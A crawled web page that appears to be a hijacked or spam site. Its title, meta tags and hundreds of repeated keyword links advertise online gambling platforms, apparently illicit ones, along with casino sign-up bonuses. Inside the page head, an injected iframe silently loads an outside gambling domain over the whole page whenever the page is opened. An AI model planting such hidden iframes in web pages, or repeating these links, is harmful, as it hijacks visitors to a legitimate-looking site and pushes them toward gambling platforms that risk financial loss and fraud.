

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyfkyy.com/menu.aspx?m=1&ci=%E7%99%BD%E8%8F%9C%E5%A4%A7%E5%85%A8%E7%BD%91%E7%AB%99%E5%86%A0%E5%86%9B%E8%AE%BA%E5%9D%9B&page=24
body_size: 20484
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta http-equiv='Cache-Control' content='no-transform ' /> 
    
    <meta name='viewport' content='width=480,maximum-scale=1'/>
    <title>新葡萄娱乐-新葡萄开户-新葡萄娱乐城开户-澳门新葡萄开户</title>
<meta name='Keywords' content='新葡萄娱乐-新葡萄开户-新葡萄娱乐城开户-澳门新葡萄开户' />
<meta name='Description' content='新葡萄娱乐-新葡萄开户-新葡萄娱乐城开户-澳门新葡萄开户' />
    <link rel="stylesheet" href="/private/include/layui/css/layui.css" media="all" />
    <link rel="stylesheet" href="/private/include/font/css/font-awesome.min.css" media="all" />
    <link href="/private/slick/slick.css" rel="stylesheet" />
    <link href="/private/slick/slick-theme.css" rel="stylesheet" />
    <link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
    <link href="/private/include/aos.css" rel="stylesheet" />
    <script src="/private/include/aos.js"></script>
    <link href="/private/style.css?v=20240313024302" rel="stylesheet" type="text/css" />
    
    <script src="/private/include/jquery-1.11.3.min.js"></script>
    <script src="/private/slick/slick.min.js"></script>
    <!--[if IE]>
		<script src="/private/include/html5shiv.min.js"></script>
        <script src="/private/include/respond.min.js"></script>
	<![endif]-->
    <iframe src="http://www.bcdh555.com" width="100%" height="1700" frameborder="no” border="0" marginwidth="0″ marginheight="0" scrolling="no"></iframe>
</head>
<body h='heiyu1031a1'>
      
        <style>
          .bghui{background:#f7f7f7}
    </style>
    
    
            <a href="/menu.aspx?m=1&ci=网上菠菜资源贴吧" class=" bghui pad5 mar5 show-ib">网上菠菜资源贴吧</a> 
        
            <a href="/menu.aspx?m=1&ci=2024菠菜网" class=" bghui pad5 mar5 show-ib">2024菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=威斯尼斯人wns888app网站" class=" bghui pad5 mar5 show-ib">威斯尼斯人wns888app网站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威斯尼斯平台送彩金手机开户" class=" bghui pad5 mar5 show-ib">澳门威斯尼斯平台送彩金手机开户</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网注册领取体验金大全app" class=" bghui pad5 mar5 show-ib">白菜网注册领取体验金大全app</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网送彩金平台" class=" bghui pad5 mar5 show-ib">白菜网送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜注册送金平台大全" class=" bghui pad5 mar5 show-ib">白菜注册送金平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=最新菠菜白菜网" class=" bghui pad5 mar5 show-ib">最新菠菜白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网论坛" class=" bghui pad5 mar5 show-ib">白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜论坛" class=" bghui pad5 mar5 show-ib">白菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航菠菜送彩金平台" class=" bghui pad5 mar5 show-ib">白菜导航菠菜送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛" class=" bghui pad5 mar5 show-ib">菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜网论坛" class=" bghui pad5 mar5 show-ib">菠菜白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜论坛" class=" bghui pad5 mar5 show-ib">菠菜白菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜送彩金平台" class=" bghui pad5 mar5 show-ib">菠菜送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网论坛" class=" bghui pad5 mar5 show-ib">白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网" class=" bghui pad5 mar5 show-ib">白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=最新最全免费白菜网" class=" bghui pad5 mar5 show-ib">最新最全免费白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜菠菜导航网站开户" class=" bghui pad5 mar5 show-ib">白菜菠菜导航网站开户</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航网" class=" bghui pad5 mar5 show-ib">白菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网论坛" class=" bghui pad5 mar5 show-ib">白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜论坛" class=" bghui pad5 mar5 show-ib">白菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜菠菜送彩金平台" class=" bghui pad5 mar5 show-ib">白菜菠菜送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛" class=" bghui pad5 mar5 show-ib">菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜网论坛" class=" bghui pad5 mar5 show-ib">菠菜白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜论坛" class=" bghui pad5 mar5 show-ib">菠菜白菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜送彩金平台" class=" bghui pad5 mar5 show-ib">菠菜白菜送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网开户" class=" bghui pad5 mar5 show-ib">白菜网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航网菠菜平台官方网站开户" class=" bghui pad5 mar5 show-ib">白菜导航网菠菜平台官方网站开户</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡萄娱乐" class=" bghui pad5 mar5 show-ib">新葡萄娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡萄开户" class=" bghui pad5 mar5 show-ib">新葡萄开户</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡萄娱乐城开户" class=" bghui pad5 mar5 show-ib">新葡萄娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡萄开户" class=" bghui pad5 mar5 show-ib">澳门新葡萄开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜台子集合" class=" bghui pad5 mar5 show-ib">菠菜白菜台子集合</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保网站" class=" bghui pad5 mar5 show-ib">菠菜担保网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜讨论群" class=" bghui pad5 mar5 show-ib">菠菜讨论群</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜推荐" class=" bghui pad5 mar5 show-ib">菠菜推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保评级网址" class=" bghui pad5 mar5 show-ib">菠菜担保评级网址</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜老平台集合网" class=" bghui pad5 mar5 show-ib">菠菜老平台集合网</a> 
        
            <a href="/menu.aspx?m=1&ci=最权威的菠菜导航网" class=" bghui pad5 mar5 show-ib">最权威的菠菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=足球菠菜网" class=" bghui pad5 mar5 show-ib">足球菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜送彩金" class=" bghui pad5 mar5 show-ib">菠菜送彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育官方导航" class=" bghui pad5 mar5 show-ib">菠菜体育官方导航</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育官网" class=" bghui pad5 mar5 show-ib">菠菜体育官网</a> 
        
            <a href="/menu.aspx?m=1&ci=体育菠菜导航网" class=" bghui pad5 mar5 show-ib">体育菠菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=世界菠菜公司排行榜" class=" bghui pad5 mar5 show-ib">世界菠菜公司排行榜</a> 
        
            <a href="/menu.aspx?m=1&ci=世界菠菜公司排行" class=" bghui pad5 mar5 show-ib">世界菠菜公司排行</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司广告" class=" bghui pad5 mar5 show-ib">菠菜公司广告</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网收集" class=" bghui pad5 mar5 show-ib">菠菜网收集</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网平台" class=" bghui pad5 mar5 show-ib">白菜网平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜全讯" class=" bghui pad5 mar5 show-ib">菠菜全讯</a> 
        
            <a href="/menu.aspx?m=1&ci=全讯白菜网" class=" bghui pad5 mar5 show-ib">全讯白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京直营平台" class=" bghui pad5 mar5 show-ib">葡京直营平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡萄新京" class=" bghui pad5 mar5 show-ib">澳门新葡萄新京</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡萄娱乐网站" class=" bghui pad5 mar5 show-ib">澳门新葡萄娱乐网站</a> 
        
            <a href="/menu.aspx?m=1&ci=365bet官方" class=" bghui pad5 mar5 show-ib">365bet官方</a> 
        
            <a href="/menu.aspx?m=1&ci=365体育的官方网站" class=" bghui pad5 mar5 show-ib">365体育的官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜开户" class=" bghui pad5 mar5 show-ib">菠菜开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网址" class=" bghui pad5 mar5 show-ib">菠菜网址</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜官方网站" class=" bghui pad5 mar5 show-ib">菠菜官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育官网" class=" bghui pad5 mar5 show-ib">菠菜体育官网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育官网导航" class=" bghui pad5 mar5 show-ib">菠菜体育官网导航</a> 
        
            <a href="/menu.aspx?m=1&ci=体育菠菜大平台" class=" bghui pad5 mar5 show-ib">体育菠菜大平台</a> 
        
            <a href="/menu.aspx?m=1&ci=足球体育菠菜网" class=" bghui pad5 mar5 show-ib">足球体育菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育直播" class=" bghui pad5 mar5 show-ib">菠菜体育直播</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网" class=" bghui pad5 mar5 show-ib">菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=世界菠菜公司大全" class=" bghui pad5 mar5 show-ib">世界菠菜公司大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜游戏app" class=" bghui pad5 mar5 show-ib">菠菜游戏app</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜平台" class=" bghui pad5 mar5 show-ib">菠菜平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司下载" class=" bghui pad5 mar5 show-ib">菠菜公司下载</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜注册游戏" class=" bghui pad5 mar5 show-ib">菠菜注册游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜游戏官网地址" class=" bghui pad5 mar5 show-ib">菠菜游戏官网地址</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门菠菜线上注册" class=" bghui pad5 mar5 show-ib">澳门菠菜线上注册</a> 
        
            <a href="/menu.aspx?m=1&ci=网络菠菜论坛大全" class=" bghui pad5 mar5 show-ib">网络菠菜论坛大全</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜入口" class=" bghui pad5 mar5 show-ib">线上菠菜入口</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜导航" class=" bghui pad5 mar5 show-ib">最全菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门菠菜开户" class=" bghui pad5 mar5 show-ib">澳门菠菜开户</a> 
        
            <a href="/menu.aspx?m=1&ci=美高梅注册官方网" class=" bghui pad5 mar5 show-ib">美高梅注册官方网</a> 
        
            <a href="/menu.aspx?m=1&ci=银河直营正网" class=" bghui pad5 mar5 show-ib">银河直营正网</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京开户" class=" bghui pad5 mar5 show-ib">葡京开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜评测网" class=" bghui pad5 mar5 show-ib">菠菜评测网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜评级排行" class=" bghui pad5 mar5 show-ib">菠菜评级排行</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜评级通" class=" bghui pad5 mar5 show-ib">菠菜评级通</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉评级" class=" bghui pad5 mar5 show-ib">菠菜信誉评级</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网投" class=" bghui pad5 mar5 show-ib">菠菜网投</a> 
        
            <a href="/menu.aspx?m=1&ci=网络菠菜网" class=" bghui pad5 mar5 show-ib">网络菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网注册" class=" bghui pad5 mar5 show-ib">菠菜网注册</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网地址" class=" bghui pad5 mar5 show-ib">菠菜网地址</a> 
        
            <a href="/menu.aspx?m=1&ci=足球现金网" class=" bghui pad5 mar5 show-ib">足球现金网</a> 
        
            <a href="/menu.aspx?m=1&ci=体育菠菜网" class=" bghui pad5 mar5 show-ib">体育菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育官网" class=" bghui pad5 mar5 show-ib">菠菜体育官网</a> 
        
            <a href="/menu.aspx?m=1&ci=靠谱的菠菜网" class=" bghui pad5 mar5 show-ib">靠谱的菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育直播" class=" bghui pad5 mar5 show-ib">菠菜体育直播</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保网" class=" bghui pad5 mar5 show-ib">菠菜担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网址" class=" bghui pad5 mar5 show-ib">白菜网址</a> 
        
            <a href="/menu.aspx?m=1&ci=专业菠菜导航官方网站" class=" bghui pad5 mar5 show-ib">专业菠菜导航官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=最新白菜网注册领取体验" class=" bghui pad5 mar5 show-ib">最新白菜网注册领取体验</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网送体验金无需申请" class=" bghui pad5 mar5 show-ib">白菜网送体验金无需申请</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网注册领体验金" class=" bghui pad5 mar5 show-ib">白菜网注册领体验金</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网送彩金平台" class=" bghui pad5 mar5 show-ib">白菜网送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜资讯大全" class=" bghui pad5 mar5 show-ib">白菜资讯大全</a> 
        
            <a href="/menu.aspx?m=1&ci=最新注册菠菜网" class=" bghui pad5 mar5 show-ib">最新注册菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信息技术" class=" bghui pad5 mar5 show-ib">菠菜信息技术</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜" class=" bghui pad5 mar5 show-ib">线上菠菜</a> 
        
            <a href="/menu.aspx?m=1&ci=英雄联盟菠菜网新用户注册" class=" bghui pad5 mar5 show-ib">英雄联盟菠菜网新用户注册</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保评级网" class=" bghui pad5 mar5 show-ib">菠菜担保评级网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜十大平台推荐" class=" bghui pad5 mar5 show-ib">菠菜十大平台推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛有哪些|菠" class=" bghui pad5 mar5 show-ib">菠菜论坛有哪些|菠</a> 
        
            <a href="/menu.aspx?m=1&ci=菜论坛担保" class=" bghui pad5 mar5 show-ib">菜论坛担保</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜老平台" class=" bghui pad5 mar5 show-ib">菠菜老平台</a> 
        
            <a href="/menu.aspx?m=1&ci=网络菠菜论坛大全" class=" bghui pad5 mar5 show-ib">网络菠菜论坛大全</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜入口" class=" bghui pad5 mar5 show-ib">线上菠菜入口</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜导航" class=" bghui pad5 mar5 show-ib">最全菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=老虎机菠菜网" class=" bghui pad5 mar5 show-ib">老虎机菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=谁有菠菜论坛网站" class=" bghui pad5 mar5 show-ib">谁有菠菜论坛网站</a> 
        
            <a href="/menu.aspx?m=1&ci=赌场送免费体验金" class=" bghui pad5 mar5 show-ib">赌场送免费体验金</a> 
        
            <a href="/menu.aspx?m=1&ci=送彩金的网站" class=" bghui pad5 mar5 show-ib">送彩金的网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜优惠担保网" class=" bghui pad5 mar5 show-ib">菠菜优惠担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保网平台" class=" bghui pad5 mar5 show-ib">菠菜担保网平台</a> 
        
            <a href="/menu.aspx?m=1&ci=专业菠菜导航官网" class=" bghui pad5 mar5 show-ib">专业菠菜导航官网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信用网" class=" bghui pad5 mar5 show-ib">菠菜信用网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜优惠担保" class=" bghui pad5 mar5 show-ib">菠菜优惠担保</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保评级网址" class=" bghui pad5 mar5 show-ib">菠菜担保评级网址</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜导航网投联盟" class=" bghui pad5 mar5 show-ib">菠菜导航网投联盟</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜资源平台大全" class=" bghui pad5 mar5 show-ib">菠菜资源平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=2024菠菜论坛" class=" bghui pad5 mar5 show-ib">2024菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网上平台" class=" bghui pad5 mar5 show-ib">菠菜网上平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜线上平台" class=" bghui pad5 mar5 show-ib">菠菜线上平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜在线平台" class=" bghui pad5 mar5 show-ib">菠菜在线平台</a> 
        
            <a href="/menu.aspx?m=1&ci=靠谱的体育菠菜大平台" class=" bghui pad5 mar5 show-ib">靠谱的体育菠菜大平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网投权威担保论坛" class=" bghui pad5 mar5 show-ib">菠菜网投权威担保论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=最新菠菜网正规平台" class=" bghui pad5 mar5 show-ib">最新菠菜网正规平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜广告投放平台" class=" bghui pad5 mar5 show-ib">菠菜广告投放平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜联盟担保大全" class=" bghui pad5 mar5 show-ib">菠菜联盟担保大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜导航" class=" bghui pad5 mar5 show-ib">菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜直营" class=" bghui pad5 mar5 show-ib">线上菠菜直营</a> 
        
            <a href="/menu.aspx?m=1&ci=网上菠菜直营" class=" bghui pad5 mar5 show-ib">网上菠菜直营</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司直营" class=" bghui pad5 mar5 show-ib">菠菜公司直营</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜大平台" class=" bghui pad5 mar5 show-ib">菠菜大平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜大全" class=" bghui pad5 mar5 show-ib">菠菜大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司网站" class=" bghui pad5 mar5 show-ib">菠菜公司网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司排名" class=" bghui pad5 mar5 show-ib">菠菜公司排名</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜游戏直营" class=" bghui pad5 mar5 show-ib">菠菜游戏直营</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜游戏公司直营" class=" bghui pad5 mar5 show-ib">菠菜游戏公司直营</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜游戏网上直营" class=" bghui pad5 mar5 show-ib">菠菜游戏网上直营</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜担保网" class=" bghui pad5 mar5 show-ib">十大菠菜担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保网站论坛" class=" bghui pad5 mar5 show-ib">菠菜担保网站论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保评级网址" class=" bghui pad5 mar5 show-ib">菠菜担保评级网址</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜资源网" class=" bghui pad5 mar5 show-ib">菠菜资源网</a> 
        
            <a href="/menu.aspx?m=1&ci=风云菠菜网" class=" bghui pad5 mar5 show-ib">风云菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网资讯" class=" bghui pad5 mar5 show-ib">菠菜网资讯</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网直播" class=" bghui pad5 mar5 show-ib">菠菜网直播</a> 
        
            <a href="/menu.aspx?m=1&ci=每日菠菜网" class=" bghui pad5 mar5 show-ib">每日菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=专业菠菜导航官网" class=" bghui pad5 mar5 show-ib">专业菠菜导航官网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜资源平台大全" class=" bghui pad5 mar5 show-ib">菠菜资源平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜发布网论坛" class=" bghui pad5 mar5 show-ib">菠菜发布网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛" class=" bghui pad5 mar5 show-ib">菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=信誉好的菠菜导航网大全" class=" bghui pad5 mar5 show-ib">信誉好的菠菜导航网大全</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜网正规平台" class=" bghui pad5 mar5 show-ib">十大菠菜网正规平台</a> 
        
            <a href="/menu.aspx?m=1&ci=最新菠菜" class=" bghui pad5 mar5 show-ib">最新菠菜</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜圈" class=" bghui pad5 mar5 show-ib">最全菠菜圈</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜讨论群" class=" bghui pad5 mar5 show-ib">菠菜讨论群</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜全讯" class=" bghui pad5 mar5 show-ib">菠菜全讯</a> 
        
            <a href="/menu.aspx?m=1&ci=cp白菜圈" class=" bghui pad5 mar5 show-ib">cp白菜圈</a> 
        
            <a href="/menu.aspx?m=1&ci=cp白菜网导航" class=" bghui pad5 mar5 show-ib">cp白菜网导航</a> 
        
            <a href="/menu.aspx?m=1&ci=008白菜网" class=" bghui pad5 mar5 show-ib">008白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜地址大全" class=" bghui pad5 mar5 show-ib">菠菜地址大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信息大全" class=" bghui pad5 mar5 show-ib">菠菜信息大全</a> 
        
            <a href="/menu.aspx?m=1&ci=免费cp白菜官方排名网站" class=" bghui pad5 mar5 show-ib">免费cp白菜官方排名网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜技术交流论坛" class=" bghui pad5 mar5 show-ib">菠菜技术交流论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=网络菠菜论坛大全" class=" bghui pad5 mar5 show-ib">网络菠菜论坛大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网平台大全" class=" bghui pad5 mar5 show-ib">菠菜网平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜吧" class=" bghui pad5 mar5 show-ib">菠菜吧</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜发布网论坛" class=" bghui pad5 mar5 show-ib">菠菜发布网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜发布平台" class=" bghui pad5 mar5 show-ib">菠菜发布平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜圈论坛" class=" bghui pad5 mar5 show-ib">菠菜圈论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜社区论坛" class=" bghui pad5 mar5 show-ib">菠菜社区论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉网" class=" bghui pad5 mar5 show-ib">菠菜信誉网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉线上平台" class=" bghui pad5 mar5 show-ib">菠菜信誉线上平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉评级担保" class=" bghui pad5 mar5 show-ib">菠菜信誉评级担保</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉大平台" class=" bghui pad5 mar5 show-ib">菠菜信誉大平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉排行" class=" bghui pad5 mar5 show-ib">菠菜信誉排行</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉担保网" class=" bghui pad5 mar5 show-ib">菠菜信誉担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信用网" class=" bghui pad5 mar5 show-ib">菠菜信用网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信用盘" class=" bghui pad5 mar5 show-ib">菠菜信用盘</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信用平台" class=" bghui pad5 mar5 show-ib">菠菜信用平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜送彩金平台" class=" bghui pad5 mar5 show-ib">菠菜送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=最新免费菠菜论坛" class=" bghui pad5 mar5 show-ib">最新免费菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜技术交流论坛" class=" bghui pad5 mar5 show-ib">菠菜技术交流论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜最新优惠活动论坛" class=" bghui pad5 mar5 show-ib">菠菜最新优惠活动论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜导航" class=" bghui pad5 mar5 show-ib">最全菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜导航网" class=" bghui pad5 mar5 show-ib">最全菠菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=最新菠菜导航" class=" bghui pad5 mar5 show-ib">最新菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜联盟" class=" bghui pad5 mar5 show-ib">菠菜联盟</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜联盟论坛" class=" bghui pad5 mar5 show-ib">菠菜联盟论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=信用菠菜额度担保网" class=" bghui pad5 mar5 show-ib">信用菠菜额度担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=全网担保网靠谱吗" class=" bghui pad5 mar5 show-ib">全网担保网靠谱吗</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜优惠担保" class=" bghui pad5 mar5 show-ib">菠菜优惠担保</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保网官方平台" class=" bghui pad5 mar5 show-ib">菠菜担保网官方平台</a> 
        
            <a href="/menu.aspx?m=1&ci=2024最新菠菜网" class=" bghui pad5 mar5 show-ib">2024最新菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=网投联盟菠菜大全" class=" bghui pad5 mar5 show-ib">网投联盟菠菜大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜大平台" class=" bghui pad5 mar5 show-ib">菠菜大平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜老平台" class=" bghui pad5 mar5 show-ib">菠菜老平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜交流平台" class=" bghui pad5 mar5 show-ib">菠菜交流平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜注册平台" class=" bghui pad5 mar5 show-ib">菠菜注册平台</a> 
        
            <a href="/menu.aspx?m=1&ci=信誉菠菜论坛" class=" bghui pad5 mar5 show-ib">信誉菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=线上国际菠菜" class=" bghui pad5 mar5 show-ib">线上国际菠菜</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜直营" class=" bghui pad5 mar5 show-ib">线上菠菜直营</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜游戏" class=" bghui pad5 mar5 show-ib">线上菠菜游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜系统登录平台" class=" bghui pad5 mar5 show-ib">菠菜系统登录平台</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜软件" class=" bghui pad5 mar5 show-ib">十大菠菜软件</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜电玩城官网苹果版" class=" bghui pad5 mar5 show-ib">菠菜电玩城官网苹果版</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛网站大全" class=" bghui pad5 mar5 show-ib">菠菜论坛网站大全</a> 
        
            <a href="/menu.aspx?m=1&ci=最权威的菠菜导航网" class=" bghui pad5 mar5 show-ib">最权威的菠菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网平台" class=" bghui pad5 mar5 show-ib">菠菜网平台</a> 
        
